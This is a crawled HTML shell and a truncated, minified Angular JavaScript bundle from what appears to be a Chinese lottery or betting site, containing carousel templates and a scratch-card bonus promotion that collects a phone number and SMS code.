

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bwcp7.com/index/news/newsDetails?id=112
body_size: 657
content:
<!doctype html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <title>welcome</title>
  <base href="/">
  <meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="styles.4ac046eec1c90ec98525.css"></head>

<body>
  <app-root></app-root>
  <script src="https://v3.verify.cyou/v3.js" async defer></script>
<script src="runtime.6536a8b569fa82d1c6ff.js"></script><script src="polyfills-es5.2b554778cb2530a7c11c.js" nomodule></script><script src="polyfills.009ce294f305f4270f98.js"></script><script src="scripts.491c540df42ea793bb1d.js"></script><script src="main.62f83e2df7ff73793adb.js"></script></body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.bwcp7.com/11.5608367fc5e5b0e44e3d.js
body_size: 27325
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{"5XGL":function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("CcnG"),o=function(){function n(){this.openProxy=!1,this.hasUpUser=!0,this.hasShowAddUser=!0,this.hasCenterNotice=!1,this.hasCJ=!0,this.addTips=!1,this.domainText="",this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!0,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!0}return n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n},token:n,providedIn:"root"}),n}()},"N5+b":function(n,t,l){"use strict";l.d(t,"a",(function(){return i})),l.d(t,"b",(function(){return g}));var e=l("CcnG"),o=(l("tNz9"),l("Ip0R")),i=(l("dWZg"),l("zC/G"),e["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goTo(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,c)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),e["\u0275pod"](3,{$implicit:0})],(function(n,t){var l=t.component,o=n(t,3,0,t.context.index);n(t,2,0,o,l.nzDotRender||e["\u0275nov"](t.parent.parent,8))}),(function(n,t){n(t,0,0,t.context.$implicit.isActive)}))}function u(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.carouselContents)}),(function(n,t){var l=t.component;n(t,0,0,"top"===l.nzDotPosition,"bottom"===l.nzDotPosition,"left"===l.nzDotPosition,"right"===l.nzDotPosition)}))}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit+1)}))}function g(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{slickList:0}),e["\u0275qud"](671088640,2,{slickTrack:0}),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(n,t,l){var e=!0,o=n.component;return"keydown"===t&&(e=!1!==o.onKeyDown(l)&&e),"mousedown"===t&&(e=!1!==o.pointerDown(l)&&e),"touchstart"===t&&(e=!1!==o.pointerDown(l)&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275and"](16777216,null,null,1,null,u)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,r))],(function(n,t){n(t,7,0,t.component.nzDots)}),(function(n,t){n(t,2,0,t.component.nzVertical)}))}},Y0DH:function(n,t,l){"use strict";l.r(t);var e=l("CcnG"),o=function(){return function(){}}(),i=l("pMnS"),c=l("tNz9"),a=l("ZYCi"),u=l("Ip0R"),r=l("N5+b"),g=l("zC/G"),s=l("dWZg"),d=l("NVjP"),p=l("hlDO"),f=l("yRSX"),m=l("Y2bn"),C=l("Evg9"),h=l("WAj7"),O=l("Irb3"),P=l("08s3"),_=l("M2Lx"),M=l("wFw1"),b=l("z6Tj"),x=l("vGXY"),v=l("gIcY"),k=l("rBva"),w=l("Jlk3"),y=l("uGGr"),I=l("Cxl7"),z=l("WcCY"),R=l("xOb2"),T=l("bZGi"),N=l("Xuik"),D=function(){function n(n,t,l,e,o,i){this.service=n,this.message=t,this.storage=l,this.config=e,this.validate=o,this.auth=i,this.step=-1,this.cWidth=0,this.cHeight=0,this.scratchText=["\u60a8\u6709\u4e00\u6b21\u522e\u5956\u673a\u4f1a\u54e6\uff01","\u60a8\u5df2\u522e\u4e2d\u5956\u54c1\uff01","\u8bf7\u7559\u4e0b\u8054\u7cfb\u65b9\u5f0f\uff01"],this.msgCode="",this.msgLoading=!1,this.leaveShow=!1,this.leaveTime=60,this.submitBtnOnOff=!0}return n.prototype.canvasInt=function(n){this.cWidth=n.width,this.cHeight=n.height;var t=n.getContext("2d");t.fillStyle="#aaa",t.fillRect(0,0,this.cWidth,this.cHeight),this.drawText(t),this.bindEvent(n,t)},n.prototype.drawText=function(n){n.font="bold 40px Arial",n.fillStyle="#808080",n.textAlign="center",n.textBaseline="middle",n.fillText("\u5f00\u59cb\u522e\u5956",this.cWidth/2,this.cHeight/2),n.lineCap="round",n.lineJoin="round",n.lineWidth=40,n.globalCompositeOperation="destination-out",this.step=0},n.prototype.bindEvent=function(n,t){var l=this,e=0,o=0,i=!1;n.onmousedown=function(n){e=n.offsetX,o=n.offsetY,i=!0},n.onmousemove=function(n){i&&(t.beginPath(),t.moveTo(e,o),t.lineTo(n.offsetX,n.offsetY),t.stroke(),t.closePath(),e=n.offsetX,o=n.offsetY)},document.onmouseup=function(n){i&&(i=!1,l.getArea(t))}},n.prototype.getArea=function(n){for(var t=n.getImageData(0,0,this.cWidth,this.cHeight).data,l=0,e=0;e<t.length;e++)0===t[e]&&l++;l>this.cWidth*this.cHeight*.4&&(n.clearRect(0,0,this.cWidth,this.cHeight),this.step=1)},n.prototype.getLottery=function(){this.service.scratchData.verifyPhone?this.senMoney():this.step=2},n.prototype.sure=function(){this.submitBtnOnOff||this.message.info("\u8bf7\u6c42\u4e2d\uff0c\u8bf7\u7a0d\u540e..."),this.validate.singleValidateFn("mobile",this.service.scratchData.userPhone)&&(4===this.msgCode.length&&Number(this.msgCode)?this.senMoney():this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u9a8c\u8bc1\u7801"))},n.prototype.senMoney=function(){var n=this,t={aid:this.service.scratchData.activityId.toString(),mobile:"",msgCode:""};this.service.scratchData.verifyPhone||Object.assign(t,{mobile:this.service.scratchData.userPhone,msgCode:this.msgCode}),this.submitBtnOnOff=!1,this.service.receiveReward(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.service.scratchBig=!1,n.service.scratchShow=!0):n.message.error(t.msg)}),(function(n){return console.log(n)}),(function(){return n.submitBtnOnOff=!0}))},n.prototype.closeScratch=function(){this.service.scratchBig=!1},n.prototype.senMsgCode=function(){var n=this,t={mobileNo:this.service.scratchData.userPhone,type:4};this.validate.singleValidateFn("mobile",t.mobileNo)&&(this.msgLoading=!0,this.auth.getMsgCode(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.leaveShow=!0,n.countTime()):n.message.error(t.msg),n.msgLoading=!1})))},n.prototype.countTime=function(){var n=this;if(this.leaveTime<=1)return this.leaveShow=!1,void(this.leaveTime=60);this.leaveTime--,setTimeout((function(){n.countTime()}),1e3)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](y.a),e["\u0275\u0275inject"](N.g),e["\u0275\u0275inject"](R.a),e["\u0275\u0275inject"](I.a),e["\u0275\u0275inject"](z.a),e["\u0275\u0275inject"](T.a))},token:n,providedIn:"root"}),n}(),S=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.config=l,this.scratch=e,this.auth=o}return n.prototype.ngOnInit=function(){this.service.scratchInit();var n=this.el.nativeElement.querySelector("#canvas");this.scratch.canvasInt(n)},n.prototype.ngAfterViewInit=function(){},n}(),F=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.7);-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;z-index:921}.content[_ngcontent-%COMP%]{position:relative;width:600px;height:650px;background:url(/pcCFPB/scratch/ggl_statues_01.png) 0 0/100% 100%}.content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:40px;height:40px;top:42px;right:0;background:url(/pcCFPB/scratch/del.png) 0 0/100% 100% no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]{position:absolute;left:116px;top:302px;width:316px;height:215px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:38px;color:#fff;font-size:14px;line-height:38px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]{position:relative;width:362px;height:150px;margin-top:40px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]{width:100%;height:100%;padding-top:24px;background:url(/pcCFPB//scratch/ggl_zjl1.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;text-align:center;font-weight:700;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:20px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-child(2){font-size:24px;margin-top:10px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{font-size:28px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child   span[_ngcontent-%COMP%]{font-size:46px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   #canvas[_ngcontent-%COMP%]{position:absolute;left:0;top:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px 8px;line-height:32px;background:url(/pcCFPB/scratch/ggl_zjl2.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{height:32px;border:1px solid #ffd34f;padding-left:10px;background:#fff;font-size:14px;color:#333;outline:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change[_ngcontent-%COMP%]{height:32px;background:#ffd34f;color:#333;font-size:14px;text-align:center;border:none;width:100%;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change.disabled[_ngcontent-%COMP%]{background:#757575;cursor:no-drop;border-radius:4px;color:#fff}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{position:absolute;left:0;bottom:0;width:100%;height:54px;text-align:center}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:248px;height:50px;background:url(/pcCFPB/scratch/btn.png) 0 0/100% 100%;text-align:center;line-height:50px;color:#fff;font-weight:700;font-size:24px;cursor:pointer}.scratch-small[_ngcontent-%COMP%]{position:fixed;right:-8px;bottom:365px;width:90px;height:90px;z-index:920;cursor:pointer}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:90px;height:90px;opacity:.8;-webkit-transition:.2s;transition:.2s all}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}.scratch-small[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:20px;height:20px;border-radius:50%;right:0;bottom:80%;background:url(/pcCFPB/scratch/back.png) 0 0/100% 100% no-repeat;display:none}@media (min-width:1280px){.scratch-small[_ngcontent-%COMP%]{left:50%;margin-left:590px;right:auto}}.noselect[_ngcontent-%COMP%]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}"]],data:{}});function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","scratch-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u606d\u559c\u60a8"])),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u83b7\u5f97\u5f69\u91d1"])),(n()(),e["\u0275eld"](5,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143"]))],null,(function(n,t){n(t,7,0,t.component.service.scratchData.userMoney)}))}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.senMsgCode()&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,_.b,g.H,e.NgZone,g.n,[2,g.j],[2,M.a]],{nzLoading:[0,"nzLoading"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,[" \u83b7\u53d6\u77ed\u4fe1\u9a8c\u8bc1\u7801 "]))],(function(n,t){n(t,2,0,t.component.scratch.msgLoading)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","change disabled"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u5012\u8ba1\u65f6","\u79d2"]))],null,(function(n,t){n(t,1,0,t.component.scratch.leaveTime)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","bind-num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,23,"div",[["class","phone"],["nz-row",""]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](3,4931584,null,0,b.c,[e.ElementRef,e.Renderer2,g.H,x.b,e.NgZone,s.a,g.q],null,null),(n()(),e["\u0275eld"](4,0,null,null,12,"div",[["nz-col",""],["nzSpan","13"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](6,4931584,null,0,b.a,[g.H,e.ElementRef,[2,b.c],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](7,0,null,null,9,"input",[["appLimitInput",""],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,8)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,8).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,16).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,16).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,16).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.service.scratchData.userPhone=l)&&o),o}),null,null)),e["\u0275did"](8,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](9,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](12,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](14,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](15,16384,null,0,k.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](16,16384,null,0,w.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](17,0,null,null,7,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","10"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.service.scratchData.userPhone="")&&e),e}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](19,4931584,null,0,b.a,[g.H,e.ElementRef,[2,b.c],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275eld"](20,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](22,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,_.b,g.H,e.NgZone,g.n,[2,g.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u66f4\u6362\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](25,0,null,null,20,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,12,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](28,4931584,null,0,b.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](29,0,null,null,9,"input",[["appLimitInput",""],["maxlength","4"],["nz-input",""],["placeholder","\u9a8c\u8bc1\u7801"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,30)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,30).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,38).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,38).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.scratch.msgCode=l)&&o),o}),null,null)),e["\u0275did"](30,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](31,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](34,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](36,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](37,16384,null,0,k.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](38,16384,null,0,w.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","14"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](41,4931584,null,0,b.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](43,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](45,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0),n(t,6,0,"13"),n(t,9,0,"11"),n(t,12,0,l.service.scratchData.userPhone),n(t,16,0,"number"),n(t,19,0,"10","1"),n(t,22,0),n(t,28,0,"9"),n(t,31,0,"4"),n(t,34,0,l.scratch.msgCode),n(t,38,0,"number"),n(t,41,0,"14","1"),n(t,43,0,!l.scratch.leaveShow),n(t,45,0,l.scratch.leaveShow)}),(function(n,t){n(t,7,1,[e["\u0275nov"](t,9).maxlength?e["\u0275nov"](t,9).maxlength:null,e["\u0275nov"](t,14).ngClassUntouched,e["\u0275nov"](t,14).ngClassTouched,e["\u0275nov"](t,14).ngClassPristine,e["\u0275nov"](t,14).ngClassDirty,e["\u0275nov"](t,14).ngClassValid,e["\u0275nov"](t,14).ngClassInvalid,e["\u0275nov"](t,14).ngClassPending,e["\u0275nov"](t,15).disabled,"large"===e["\u0275nov"](t,15).nzSize,"small"===e["\u0275nov"](t,15).nzSize]),n(t,20,0,e["\u0275nov"](t,22).nzWave),n(t,29,1,[e["\u0275nov"](t,31).maxlength?e["\u0275nov"](t,31).maxlength:null,e["\u0275nov"](t,36).ngClassUntouched,e["\u0275nov"](t,36).ngClassTouched,e["\u0275nov"](t,36).ngClassPristine,e["\u0275nov"](t,36).ngClassDirty,e["\u0275nov"](t,36).ngClassValid,e["\u0275nov"](t,36).ngClassInvalid,e["\u0275nov"](t,36).ngClassPending,e["\u0275nov"](t,37).disabled,"large"===e["\u0275nov"](t,37).nzSize,"small"===e["\u0275nov"](t,37).nzSize])}))}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.getLottery()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u5f69\u91d1"]))],null,null)}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.sure()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u786e\u5b9a"]))],null,null)}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","content-bg"]],[[4,"display",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.closeScratch()&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","scratch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[["class","no-select"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,6,"div",[["class","canvas-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](8,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"canvas",[["height","150"],["id","canvas"],["width","362"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301canvas\uff01"])),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](12,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$)),e["\u0275did"](15,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](17,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,8,0,0==l.scratch.step||1==l.scratch.step),n(t,12,0,2==l.scratch.step),n(t,15,0,1==l.scratch.step),n(t,17,0,2==l.scratch.step)}),(function(n,t){var l=t.component;n(t,0,0,l.service.scratchBig?"flex":"none"),n(t,5,0,l.scratch.scratchText[l.scratch.step])}))}var q=l("5XGL"),H=l("8cFx"),U=l("OIt2"),G=function(){function n(n,t,l,e,o,i,c,a,u,r){this.config=n,this.auth=t,this.common=l,this.router=e,this.message=o,this.activity=i,this.modal=c,this.baseConfig=a,this.platform=u,this.service=r,this.oldActivity=!1,this.isActivity=!0,this.isClose=!1,this.isDrag=!1,this.showReturn=!0,this.activityCount=0}return n.prototype.ngOnInit=function(){var n=this;this.activity.turntableInit(),this.activity.scratch(),this.activity.redPackInit(),this.activity.commonSwitch().then((function(t){console.log(t);var l=n.activity.activityData.find((function(n){return"TaskInfo"===n.title}));Object.assign(l,{show:t.openTask})}))},Object.defineProperty(n.prototype,"carouselClose",{get:function(){var n=this,t=!1;return this.activityCount=0,this.activity.activityData.map((function(l){l.show&&(t=!0,n.activityCount++)})),t},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"showActivity",{get:function(){return this.activity.activityData.some((function(n){return 